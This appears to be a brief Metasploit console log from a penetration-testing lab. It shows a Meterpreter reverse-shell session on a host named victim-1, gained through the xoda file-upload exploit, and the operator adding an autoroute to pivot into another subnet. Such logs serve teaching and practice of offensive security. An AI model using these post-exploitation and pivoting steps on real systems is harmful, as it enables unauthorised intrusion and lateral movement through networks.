 meterpreter > run autoroute -s 192.26.158.2
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.26.158.2/255.255.255.0...
[+] Added route to 192.26.158.2/255.255.255.0 via 192.41.167.3
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(unix/webapp/xoda_file_upload) > sessions
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         meterpreter php/linux  www-data (33) @ victim-1  192.41.167.2:4444 -> 192.41.167.3:39516 (192.41.167.3)